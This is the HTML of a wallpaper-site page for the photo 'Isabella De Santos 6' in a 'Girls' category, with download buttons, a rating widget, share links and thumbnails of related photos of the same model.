<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a href="https://www.wallpics.net/nature-landscape/"><i class="fa fa-camera-retro" aria-hidden="true"></i> Nature &#038; Landscape</a></li> </ul> </li> <li><a href="https://www.wallpics.net/new-wallpapers/"><i class="fa fa-fire" aria-hidden="true"></i> New Wallpapers</a></li> <li><a href="https://www.wallpics.net/random-wallpapers/"><i class="fa fa-random" aria-hidden="true"></i> Random Wallpapers</a></li> <li><a href="https://www.wallpics.net/popular-wallpapers/"><i class="fa fa-heart" aria-hidden="true"></i> Popular Wallpapers</a></li> <li><a href="https://www.wallpics.net/top-views/"><i class="fa fa-eye" aria-hidden="true"></i> Top Views</a></li> </ul></div></div></div><form id="live-search-form" action="/" method="get">
<input 
type="text" 
name="s" 
id="live-search-input" 
placeholder="Search..." 
autocomplete="off" 
/>
<button type="submit" aria-label="Search">
<div id="live-search-loading" style="display:none;"><i class="fas fa-spinner fa-spin"></i></div><i class="fa fa-search"></i></button>
<div id="live-search-results"></div></form>
<div class="page-title dark-wrapper">
<div class="container inner2"> <h3 class="text-center"><a href="https://www.wallpics.net/isabella-de-santos-6/">Isabella De Santos 6</a></h3> <p class="text-center"><a href="https://www.wallpics.net/"><i class="fa fa-home" aria-hidden="true"></i> Home</a> &raquo; <i class="fa fa-folder-open"></i> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></p></div></div><div class="light-wrapper">
<div class="container inner">
<div class="hero text-center">
<div id="case-example-cover">
<div id="nav-container">
<a href="https://www.wallpics.net/isabella-de-santos-5/">
<div id="case-left"></div></a>
<a href="https://www.wallpics.net/isabella-de-santos-7/">
<div id="case-right"></div></a>
<a rel="lightbox" href="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg" title="Isabella De Santos 6" target="_blank" class="opacity2"><img width="480" height="720" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6-480x720.jpg" class="lazy lazy-hidden img30a wp-post-image" alt="Isabella De Santos 6" decoding="async" fetchpriority="high" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg 533w" sizes="(max-width: 480px) 100vw, 480px"/><noscript><img width="480" height="720" src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6-480x720.jpg" class="img30a wp-post-image" alt="Isabella De Santos 6" decoding="async" fetchpriority="high" srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg 533w" sizes="(max-width: 480px) 100vw, 480px"/></noscript></a></div></div></div></div></div><center> 
<a download="isabella-de-santos-6-Wallpics.Net.jpg" href="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg" title="Download">
<button class="button button0"><i class="fa fa-download"></i> Download</button></a>
<a href="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg" title="View Full Size"><button class="button button1"><i class="fa fa-arrows-alt"></i> Full Size</button></a>
</center>
<div class="light-wrapper">
<div class="container inner">
<div class="row">
<div class="col-sm-6">
<div id="post-ratings-4346" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="36efad68ba"><strong><i class="fa fa-star"></i> Ratings:</strong> <img id="rating_4346_1" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="1 Star" title="1 Star" onmouseover="current_rating(4346, 1,'1 Star');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_4346_2" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="2 Stars" title="2 Stars" onmouseover="current_rating(4346, 2,'2 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_4346_3" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.png" alt="3 Stars" title="3 Stars" onmouseover="current_rating(4346, 3,'3 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_4346_4" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="4 Stars" title="4 Stars" onmouseover="current_rating(4346, 4,'4 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><img id="rating_4346_5" src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.png" alt="5 Stars" title="5 Stars" onmouseover="current_rating(4346, 5,'5 Stars');" onmouseout="ratings_off(3, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"/><meta itemprop="name" content="Isabella De Santos 6"/><meta itemprop="headline" content="Isabella De Santos 6"/><meta itemprop="description" content=""/><meta itemprop="datePublished" content="2017-02-17T14:05:50+00:00"/><meta itemprop="dateModified" content="2017-02-17T14:05:50+00:00"/><meta itemprop="url" content="https://www.wallpics.net/isabella-de-santos-6/"/><meta itemprop="author" content="admin"/><meta itemprop="mainEntityOfPage" content="https://www.wallpics.net/isabella-de-santos-6/"/><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg"/><meta itemprop="width" content="64"/><meta itemprop="height" content="96"/></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WallPics"/><meta itemprop="url" content="https://www.wallpics.net"/><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content=""/></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5"/><meta itemprop="worstRating" content="1"/><meta itemprop="ratingValue" content="3"/><meta itemprop="ratingCount" content="2"/></div></div><div id="post-ratings-4346-loading" class="post-ratings-loading"><img src="https://www.wallpics.net/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"/>Loading...</div><br>
<i class="fas fa-expand-arrows-alt"></i> <strong>Original Resolution:</strong> 533x800px<br><br>
<i class="fa fa-eye fa-lg"></i> 12088 Views<br><br>
<i class="fa fa-folder-open"></i> <strong>Category:</strong> <a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a><br><br>
<div class="tagcapitalize"><i class="fa fa-tags"></i> <strong>Tags:</strong> <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a> • <a href="https://www.wallpics.net/tag/isabella-de-santos/" rel="tag">Isabella De Santos</a><br /></div></div><div class="col-sm-6"> <i class="fas fa-info-circle"></i> <a href="https://www.wallpics.net/isabella-de-santos-6/"><strong>Isabella De Santos 6</strong></a> posted in <strong><a href="https://www.wallpics.net/girls/" rel="category tag">Girls</a></strong> category and wallpaper original resolution is <strong>533x800px</strong>. You can download or full size <a href="https://www.wallpics.net/tag/beautiful-girls/" rel="tag">Beautiful Girls</a>, <a href="https://www.wallpics.net/tag/isabella-de-santos/" rel="tag">Isabella De Santos</a> images above in high resolution and for free. <br><br> <i class="fas fa-arrow-circle-right"></i> You can change wallpaper/photo with your <strong>keyboard arrow</strong> keys! <br><br> <strong><i class="fa fa-share-alt" aria-hidden="true"></i> Share:</strong> <a class="center02" href="https://www.facebook.com/sharer.php?u=https://www.wallpics.net/isabella-de-santos-6/&amp;t=Isabella De Santos 6" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Share on Facebook!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></a> <a class="center02" href="https://twitter.com/intent/tweet?text=Isabella De Santos 6 - &url=https://www.wallpics.net/isabella-de-santos-6/" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Tweet This!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.3-28.7-64-64-64H64zm297.1 84L257.3 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></a> <a class="center02" href="//pinterest.com/pin/create/link/?url=https://www.wallpics.net/isabella-de-santos-6/&media=https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-6.jpg&description=Isabella De Santos 6" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Pin It!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 496 512"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></a> <a class="center02" href="http://www.reddit.com/submit?url=https://www.wallpics.net/isabella-de-santos-6/&amp;title=Isabella De Santos 6" onclick="javascript:window.open(this.href,'','menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" title="Vote on Reddit!"><svg xmlns="http://www.w3.org/2000/svg" height="1.7em" viewBox="0 0 512 512"><path d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"/></svg></a></div></div><hr>
<div class="navigation22">
<div class="alignleft"> <a href="https://www.wallpics.net/isabella-de-santos-5/" title="Isabella De Santos 5"> <i class="fas fa-angle-left"></i> Previous</a><br> <a href="https://www.wallpics.net/isabella-de-santos-5/" title="Isabella De Santos 5"> <img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5.jpg 960w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5.jpg 960w" sizes="(max-width: 220px) 100vw, 220px"/></noscript> </a></div><div class="alignright"> <a href="https://www.wallpics.net/isabella-de-santos-7/" title="Isabella De Santos 7">Next <i class="fas fa-angle-right"></i></a><br> <a href="https://www.wallpics.net/isabella-de-santos-7/" title="Isabella De Santos 7"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-220x330.jpg" class="lazy lazy-hidden post-img00 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7.jpg 564w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-220x330.jpg" class="post-img00 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7.jpg 564w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a></div></div><div class="wp_rp_wrap wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title"><br><hr><h3 class="text-center"><i class="fa fa-plus"></i> Related Wallpapers & Pics</h3><br></h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-4360" data-post-type="none"><a title="Isabella De Santos Hot" href="https://www.wallpics.net/isabella-de-santos-hot/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-Hot-220x330.jpg" alt="Isabella De Santos Hot" height="330"/></a> </li><li data-position="1" data-poid="in-4358" data-post-type="none"><a title="Isabella De Santos AVN 2015" href="https://www.wallpics.net/isabella-de-santos-avn-2015/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-AVN-2015-220x330.jpg" alt="Isabella De Santos AVN 2015" height="330"/></a> </li><li data-position="2" data-poid="in-4356" data-post-type="none"><a title="Isabella De Santos Bikini" href="https://www.wallpics.net/isabella-de-santos-bikini/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-Bikini-220x330.jpg" alt="Isabella De Santos Bikini" height="330"/></a> </li><li data-position="3" data-poid="in-4354" data-post-type="none"><a title="Isabella De Santos 10" href="https://www.wallpics.net/isabella-de-santos-10/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-10-220x330.jpg" alt="Isabella De Santos 10" height="330"/></a> </li><li data-position="4" data-poid="in-4352" data-post-type="none"><a title="Isabella De Santos 9" href="https://www.wallpics.net/isabella-de-santos-9/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-9-220x330.jpg" alt="Isabella De Santos 9" height="330"/></a> </li><li data-position="5" data-poid="in-4350" data-post-type="none"><a title="Isabella De Santos 8" href="https://www.wallpics.net/isabella-de-santos-8/" class="wp_rp_thumbnail"><img width="245" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-8-245x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-8-245x330.jpg 245w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-8-534x720.jpg 534w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-8.jpg 772w" sizes="(max-width: 245px) 100vw, 245px"/><noscript><img width="245" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-8-245x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-8-245x330.jpg 245w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-8-534x720.jpg 534w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-8.jpg 772w" sizes="(max-width: 245px) 100vw, 245px"/></noscript></a> </li><li data-position="6" data-poid="in-4349" data-post-type="none"><a title="Isabella De Santos 7" href="https://www.wallpics.net/isabella-de-santos-7/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7.jpg 564w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7-479x720.jpg 479w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-7.jpg 564w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="7" data-poid="in-4345" data-post-type="none"><a title="Isabella De Santos 5" href="https://www.wallpics.net/isabella-de-santos-5/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-5-220x330.jpg" alt="Isabella De Santos 5" height="330"/></a> </li><li data-position="8" data-poid="in-4341" data-post-type="none"><a title="Isabella De Santos 3" href="https://www.wallpics.net/isabella-de-santos-3/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-3-220x330.jpg" alt="Isabella De Santos 3" height="330"/></a> </li><li data-position="9" data-poid="in-4342" data-post-type="none"><a title="Isabella De Santos 4" href="https://www.wallpics.net/isabella-de-santos-4/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-4-494x330.jpg" alt="Isabella De Santos 4" height="330"/></a> </li><li data-position="10" data-poid="in-4338" data-post-type="none"><a title="Isabella De Santos 2" href="https://www.wallpics.net/isabella-de-santos-2/" class="wp_rp_thumbnail"><img width="220" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-2-220x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-2.jpg 533w" sizes="(max-width: 220px) 100vw, 220px"/><noscript><img width="220" height="330" src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-2-220x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-2-220x330.jpg 220w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-2-480x720.jpg 480w, https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-2.jpg 533w" sizes="(max-width: 220px) 100vw, 220px"/></noscript></a> </li><li data-position="11" data-poid="in-4336" data-post-type="none"><a title="Isabella De Santos" href="https://www.wallpics.net/isabella-de-santos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2017/02/Isabella-De-Santos-495x330.jpg" alt="Isabella De Santos" height="330"/></a> </li><li data-position="12" data-poid="in-176960" data-post-type="none"><a title="Sophie Rain Pictures" href="https://www.wallpics.net/sophie-rain-pictures/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pictures-264x330.jpg" alt="Sophie Rain Pictures" height="330"/></a> </li><li data-position="13" data-poid="in-176958" data-post-type="none"><a title="Sophie Rain Pics" href="https://www.wallpics.net/sophie-rain-pics/" class="wp_rp_thumbnail"><img width="236" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pics-236x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pics-236x330.jpg 236w, https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pics-514x720.jpg 514w, https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pics.jpg 1282w" sizes="(max-width: 236px) 100vw, 236px"/><noscript><img width="236" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pics-236x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pics-236x330.jpg 236w, https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pics-514x720.jpg 514w, https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Pics.jpg 1282w" sizes="(max-width: 236px) 100vw, 236px"/></noscript></a> </li><li data-position="14" data-poid="in-176956" data-post-type="none"><a title="Sophie Rain Photos" href="https://www.wallpics.net/sophie-rain-photos/" class="wp_rp_thumbnail"><img src="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photos-264x330.jpg" alt="Sophie Rain Photos" height="330"/></a> </li><li data-position="15" data-poid="in-176954" data-post-type="none"><a title="Sophie Rain Photo Gallery" href="https://www.wallpics.net/sophie-rain-photo-gallery/" class="wp_rp_thumbnail"><img width="236" height="330" src="//www.wallpics.net/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photo-Gallery-236x330.jpg" class="lazy lazy-hidden attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="" data-srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photo-Gallery-236x330.jpg 236w, https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photo-Gallery-514x720.jpg 514w, https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photo-Gallery.jpg 1187w" sizes="(max-width: 236px) 100vw, 236px"/><noscript><img width="236" height="330" src="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photo-Gallery-236x330.jpg" class="attachment-0x330 size-0x330 wp-post-image" alt="" decoding="async" srcset="https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photo-Gallery-236x330.jpg 236w, https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photo-Gallery-514x720.jpg 514w, https://www.wallpics.net/wp-content/uploads/2026/01/Sophie-Rain-Photo-Gallery.jpg 1187w" sizes="(max-width: 236px) 100vw, 236px"/></noscript></a> </li></ul></div></div></div></div></div><footer class="inverse-wrapper">
<div class="tagcloud"> <a href="https://www.wallpics.net/tag/actors/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actors Wallpapers</a> <a href="https://www.wallpics.net/tag/actress/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">Actress Wallpapers</a> <a href="https://www.wallpics.net/tag/1080p-wallpapers/" class="tag-cloud-link tag-link-485 tag-link-position-1" style="font-size: 14px;">1080p Wallpapers</a> <a href="https://www.wallpics.net/tag/animals-wallpapers/" class="tag-cloud-link tag-link-821 tag-link-position-2" style="font-size: 14px;">Animals Wallpapers</a> <a href="https://www.wallpics.net/tag/beautiful-girls/" class="tag-cloud-link tag-link-360 tag-link-position-3" style="font-size: 14px;">Beautiful Girls</a> <a href="https://www.wallpics.net/tag/cars-wallpapers/" class="tag-cloud-link tag-link-7433 tag-link-position-44" style="font-size: 14px;">Cars Wallpapers</a> <a href="https://www.wallpics.net/tag/celebrities-photos/" class="tag-cloud-link tag-link-743 tag-link-position-4" style="font-size: 14px;">Celebrities 